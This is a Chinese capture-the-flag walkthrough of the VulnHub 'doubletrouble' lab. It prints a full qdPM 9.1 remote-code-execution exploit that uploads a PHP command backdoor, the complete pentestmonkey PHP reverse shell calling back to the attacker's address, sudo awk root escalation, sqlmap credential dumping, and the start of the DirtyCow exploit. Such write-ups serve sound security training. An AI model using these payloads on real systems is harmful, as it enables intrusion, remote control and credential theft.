靶机渗透练习63-doubletrouble
靶机描述
靶机地址:https://www.vulnhub.com/entry/doubletrouble-1,743/
Description
get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions.
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.60
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ doubletrouble arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:85:40:04 PCS Systemtechnik GmbH
192.168.9.60 08:00:27:f7:33:d1 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.950 seconds (131.28 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ doubletrouble nmap -A -sV -T4 -p- 192.168.9.60
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-31 14:39 CST
Nmap scan report for bogon (192.168.9.60)
Host is up (0.00035s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6a:fe:d6:17:23:cb:90:79:2b:b1:2d:37:53:97:46:58 (RSA)
| 256 5b:c4:68:d1:89:59:d7:48:b0:96:f3:11:87:1c:08:ac (ECDSA)
|_ 256 61:39:66:88:1d:8f:f1:d0:40:61:1e:99:c5:1a:1f:f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: qdPM | Login
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:F7:33:D1 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms bogon (192.168.9.60)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.66 seconds
开放了以下端口:
22---ssh---OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80---http---Apache httpd 2.4.38 ((Debian))
2.2枚举漏洞
2.2.1 80 端口分析

发现CMS是qdPM 9.1
本地搜索一下漏洞库:searchsploit qdPM 9.1

有不少可利用的,看一下``
# Exploit Title: qdPM 9.1 - Remote Code Execution
# Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net
# Date: 2020-01-22
# Exploit Author: Rishal Dwivedi (Loginsoft)
# Vendor Homepage: http://qdpm.net/
# Software Link: http://qdpm.net/download-qdpm-free-project-management
# Version: <=1.9.1
# Tested on: Windows 10 (Python 2.7)
# CVE : CVE-2020-7246
# Exploit written in Python 2.7
# Tested Environment - Windows 10
# Path Traversal + Remote Code Execution
# Command - qdpm-exploit.py -url http://localhost/ -u user@localhost.com -p password
# -*- coding: utf-8 -*-
#!/usr/bin/python
import requests
from lxml import html
from argparse import ArgumentParser
session_requests = requests.session()
def multifrm(
userid,
username,
csrftoken_,
EMAIL,
HOSTNAME,
uservar,
):
request_1 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, uservar),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[remove_photo]': (None, '1'),
}
return request_1
def req(
userid,
username,
csrftoken_,
EMAIL,
HOSTNAME,
):
request_1 = multifrm(
userid,
username,
csrftoken_,
EMAIL,
HOSTNAME,
'.htaccess',
)
new = session_requests.post(HOSTNAME + 'index.php/myAccount/update'
, files=request_1)
request_2 = multifrm(
userid,
username,
csrftoken_,
EMAIL,
HOSTNAME,
'../.htaccess',
)
new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update'
, files=request_2)
request_3 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, ''),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[photo]': ('backdoor.php',
'<?php if(isset($_REQUEST[\'cmd\'])){ echo "<pre>"; $cmd = ($_REQUEST[\'cmd\']); system($cmd); echo "</pre>"; die; }?>'
, 'application/octet-stream'),
}
upload_req = session_requests.post(HOSTNAME
+ 'index.php/myAccount/update', files=request_3)
def main(HOSTNAME, EMAIL, PASSWORD):
result = session_requests.get(HOSTNAME + '/index.php/login')
login_tree = html.fromstring(result.text)
authenticity_token = \
list(set(login_tree.xpath("//input[@name='login[_csrf_token]']/@value"
)))[0]
payload = {'login[email]': EMAIL, 'login[password]': PASSWORD,
'login[_csrf_token]': authenticity_token}
result = session_requests.post(HOSTNAME + '/index.php/login',
data=payload,
headers=dict(referer=HOSTNAME
+ '/index.php/login'))
account_page = session_requests.get(HOSTNAME + 'index.php/myAccount'
)
account_tree = html.fromstring(account_page.content)
userid = account_tree.xpath("//input[@name='users[id]']/@value")
username = account_tree.xpath("//input[@name='users[name]']/@value")
csrftoken_ = \
account_tree.xpath("//input[@name='users[_csrf_token]']/@value")
req(userid, username, csrftoken_, EMAIL, HOSTNAME)
get_file = session_requests.get(HOSTNAME + 'index.php/myAccount')
final_tree = html.fromstring(get_file.content)
backdoor = \
final_tree.xpath("//input[@name='users[photo_preview]']/@value")
print 'Backdoor uploaded at - > ' + HOSTNAME + '/uploads/users/' \
+ backdoor[-1] + '?cmd=whoami'
if __name__ == '__main__':
parser = \
ArgumentParser(description='qdmp - Path traversal + RCE Exploit'
)
parser.add_argument('-url', '--host', dest='hostname',
help='Project URL')
parser.add_argument('-u', '--email', dest='email',
help='User email (Any privilege account)')
parser.add_argument('-p', '--password', dest='password',
help='User password')
args = parser.parse_args()
main(args.hostname, args.email, args.password)
发现需要知道email及password
咱们扫一下网站目录,看一下还能拿到其他信息:dirsearch -u http://192.168.9.60
⬢ doubletrouble dirsearch -u http://192.168.9.60
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.60/_22-03-31_14-56-11.txt
Error Log: /root/.dirsearch/logs/errors-22-03-31_14-56-11.log
Target: http://192.168.9.60/
[14:56:11] Starting:
[14:56:11] 301 - 309B - /js -> http://192.168.9.60/js/
[14:56:12] 403 - 277B - /.ht_wsr.txt
[14:56:12] 403 - 277B - /.htaccess.bak1
[14:56:12] 403 - 277B - /.htaccess.save
[14:56:12] 403 - 277B - /.htaccess_extra
[14:56:12] 403 - 277B - /.htaccessBAK
[14:56:12] 403 - 277B - /.htaccess_orig
[14:56:12] 403 - 277B - /.htaccess_sc
[14:56:12] 403 - 277B - /.htaccess.orig
[14:56:12] 403 - 277B - /.htaccess.sample
[14:56:12] 403 - 277B - /.htaccessOLD2
[14:56:12] 403 - 277B - /.htaccessOLD
[14:56:12] 403 - 277B - /.html
[14:56:12] 403 - 277B - /.htm
[14:56:12] 403 - 277B - /.htpasswd_test
[14:56:12] 403 - 277B - /.httr-oauth
[14:56:12] 403 - 277B - /.htpasswds
[14:56:13] 403 - 277B - /.php
[14:56:20] 301 - 314B - /backups -> http://192.168.9.60/backups/
[14:56:20] 200 - 743B - /backups/
[14:56:21] 200 - 0B - /check.php
[14:56:22] 301 - 311B - /core -> http://192.168.9.60/core/
[14:56:22] 301 - 310B - /css -> http://192.168.9.60/css/
[14:56:23] 200 - 894B - /favicon.ico
[14:56:25] 301 - 313B - /images -> http://192.168.9.60/images/
[14:56:25] 200 - 2KB - /images/
[14:56:25] 200 - 6KB - /index.php
[14:56:25] 301 - 314B - /install -> http://192.168.9.60/install/
[14:56:25] 200 - 2KB - /install/index.php?upgrade/
[14:56:25] 200 - 2KB - /install/
[14:56:25] 200 - 7KB - /index.php/login/
[14:56:26] 200 - 2KB - /js/
[14:56:31] 200 - 470B - /readme.txt
[14:56:31] 200 - 26B - /robots.txt
[14:56:31] 301 - 313B - /secret -> http://192.168.9.60/secret/
[14:56:31] 200 - 955B - /secret/
[14:56:31] 403 - 277B - /server-status/
[14:56:31] 403 - 277B - /server-status
[14:56:33] 301 - 315B - /template -> http://192.168.9.60/template/
[14:56:34] 200 - 2KB - /template/
[14:56:34] 301 - 314B - /uploads -> http://192.168.9.60/uploads/
[14:56:35] 200 - 1KB - /uploads/
Task Completed
/core,/css,/images 这三个应该是模板文件,不仔细看了
http://192.168.9.60/backups/没什么发现
http://192.168.9.60/install/没什么发现
http://192.168.9.60/secret/发现一个不一样的图片
下载下来使用steghide分析一下
⬢ doubletrouble steghide extract -sf doubletrouble.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
发现需要密码
使用stegseek工具进行爆破密码
⬢ doubletrouble stegseek doubletrouble.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "92camaro"
[i] Original filename: "creds.txt".
[i] Extracting to "doubletrouble.jpg.out".
成功爆破出密码92camaro
再次使用steghide
⬢ doubletrouble steghide extract -sf doubletrouble.jpg
Enter passphrase:
wrote extracted data to "creds.txt".
成功分离出
otisrush@localhost.com
otis666
拿去登录一下
2.3漏洞利用
2.3.1 文件上传漏洞
运行本地漏洞库的exp发现报错
回头去网站找一下可利用的点,目录扫描出upload,找找上传点
在信息修改的地方发现可以上传图片,先尝试上传反弹shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.7';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

访问:http://192.168.9.60/uploads/users/查看一下是否上传成功

访问:http://192.168.9.60/uploads/users/677620-php-reverse-shell.php
kali本地监听一下:nc -lvp 6666
⬢ doubletrouble nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.60] 37014
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
23:44:59 up 1:30, 0 users, load average: 0.08, 0.02, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
成功拿到shell
切换至交互式shell:python -c 'import pty;pty.spawn("/bin/bash")'
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@doubletrouble:/$
2.4权限提升
2.4.1 信息收集
www-data@doubletrouble:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on doubletrouble:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on doubletrouble:
(ALL : ALL) NOPASSWD: /usr/bin/awk
www-data@doubletrouble:/$
发现是以root权限运行的 awk
去https://gtfobins.github.io查找一下

点击sudo查看利用命令sudo awk 'BEGIN {system("/bin/sh")}'

运行该命令成功提权
www-data@doubletrouble:/$ sudo awk 'BEGIN {system("/bin/sh")}'
sudo awk 'BEGIN {system("/bin/sh")}'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls -al
ls -al
total 403472
drwx------ 2 root root 4096 Sep 11 2021 .
drwxr-xr-x 18 root root 4096 Dec 17 2020 ..
-rw------- 1 root root 46 Sep 11 2021 .bash_history
-rw-r--r-- 1 root root 413142528 Sep 11 2021 doubletrouble.ova
#
但是在root目录下没有找到flag,却发现了doubletrouble.ova镜像文件

比较了一下靶机镜像文件,发现这两个镜像文件大小相差特别多
这可能是第二层靶机
靶机内开一个http服务
# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@doubletrouble:~# python -m http.server 8080
python -m http.server 8080
/usr/bin/python: No module named http
root@doubletrouble:~# python3 -m http.server 8080
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
在kali中下载下来看看

拿出去导入一下这个镜像
2.5 第二个靶机信息收集
2.5.1 主机发现
arp-scan -I eth0 -l (指定网卡扫)
⬢ doubletrouble arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:7b:39:b4 PCS Systemtechnik GmbH
192.168.9.60 08:00:27:f7:33:d1 PCS Systemtechnik GmbH
192.168.9.61 08:00:27:8e:b0:94 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.916 seconds (133.61 hosts/sec). 3 responded
2.5.2 端口扫描
nmap -A -sV -T4 -p- 192.168.9.61
⬢ doubletrouble nmap -A -sV -T4 -p- 192.168.9.61
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-31 15:46 CST
Nmap scan report for bogon (192.168.9.61)
Host is up (0.00036s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u4 (protocol 2.0)
| ssh-hostkey:
| 1024 e8:4f:84:fc:7a:20:37:8b:2b:f3:14:a9:54:9e:b7:0f (DSA)
| 2048 0c:10:50:f5:a2:d8:74:f1:94:c5:60:d7:1a:78:a4:e6 (RSA)
|_ 256 05:03:95:76:0c:7f:ac:db:b2:99:13:7e:9c:26:ca:d1 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Debian)
MAC Address: 08:00:27:8E:B0:94 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms bogon (192.168.9.61)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.87 seconds
开放了22,80端口
2.6 第二靶机枚举漏洞
2.6.1 80端口分析

尝试弱口令登录,没有任何反应
扫描一下目录dirsearch -u http://192.168.9.61
⬢ doubletrouble dirsearch -u http://192.168.9.61
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.61/_22-03-31_15-49-16.txt
Error Log: /root/.dirsearch/logs/errors-22-03-31_15-49-16.log
Target: http://192.168.9.61/
[15:49:16] Starting:
[15:49:17] 403 - 291B - /.ht_wsr.txt
[15:49:17] 403 - 294B - /.htaccess.bak1
[15:49:17] 403 - 296B - /.htaccess.sample
[15:49:17] 403 - 294B - /.htaccess.orig
[15:49:17] 403 - 294B - /.htaccess.save
[15:49:17] 403 - 292B - /.htaccessBAK
[15:49:17] 403 - 292B - /.htaccess_sc
[15:49:17] 403 - 294B - /.htaccess_orig
[15:49:17] 403 - 293B - /.htaccessOLD2
[15:49:17] 403 - 295B - /.htaccess_extra
[15:49:17] 403 - 292B - /.htaccessOLD
[15:49:17] 403 - 284B - /.htm
[15:49:17] 403 - 294B - /.htpasswd_test
[15:49:17] 403 - 285B - /.html
[15:49:17] 403 - 290B - /.htpasswds
[15:49:17] 403 - 291B - /.httr-oauth
[15:49:18] 403 - 284B - /.php
[15:49:18] 403 - 285B - /.php3
[15:49:26] 403 - 288B - /cgi-bin/
[15:49:31] 200 - 615B - /index.php
[15:49:31] 200 - 615B - /index.php/login/
[15:49:38] 403 - 293B - /server-status
[15:49:38] 403 - 294B - /server-status/
Task Completed
没什么发现
2.7 第二个靶机漏洞利用
2.7.1 SQL注入
sqlmap一把梭试试:sqlmap -u "http://192.168.9.61/index.php" -forms

存在基于时间的sql注入
爆数据库sqlmap -u "http://192.168.9.61/index.php" --batch -forms -dbs
available databases [2]:
[*] doubletrouble
[*] information_schema
爆数据表sqlmap -u "http://192.168.9.61/index.php" --batch -forms -D doubletrouble --tables
Database: doubletrouble
[1 table]
+-------+
| users |
+-------+
爆字段sqlmap -u "http://192.168.9.61/index.php" --batch -forms -D doubletrouble -T users --dump
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| GfsZxc1 | montreux |
| ZubZub99 | clapton |
+----------+----------+
成功得到两个用户及其密码
尝试ssh登录,只有 clapton 用户能登进去
⬢ doubletrouble ssh clapton@192.168.9.61
The authenticity of host '192.168.9.61 (192.168.9.61)' can't be established.
ECDSA key fingerprint is SHA256:/v6Q2+ydqJo0XbOM6QR5qjyuQr2+a/P+R90qw0RlxWI.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.61' (ECDSA) to the list of known hosts.
clapton@192.168.9.61's password:
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
clapton@doubletrouble:~$
2.8 第二个靶机权限提升
2.8.1 信息收集
简单信息收集一波,在用户目录下发现flag1
clapton@doubletrouble:~$ id
uid=1000(clapton) gid=1000(clapton) groups=1000(clapton)
clapton@doubletrouble:~$ sudo -l
-bash: sudo: command not found
clapton@doubletrouble:~$ ls -al
total 16
drwxr-xr-x 3 clapton clapton 4096 Sep 6 2021 .
drwxr-xr-x 3 root root 4096 Sep 6 2021 ..
drwx------ 2 clapton clapton 4096 Sep 6 2021 .ssh
-r-x------ 1 clapton clapton 32 Sep 8 2021 user.txt
clapton@doubletrouble:~$ cat user.txt
6CEA7A737C7C651F6DA7669109B5FB52clapton@doubletrouble:~$
clapton@doubletrouble:~$
sudo没法用,那就没法查找suid程序了
看看是否可以利用内核
clapton@doubletrouble:~$ uname -a
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
clapton@doubletrouble:~$
Linux 内核版本为3.2.0,可以利用脏牛漏洞进行提权
github找一下利用脚本dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
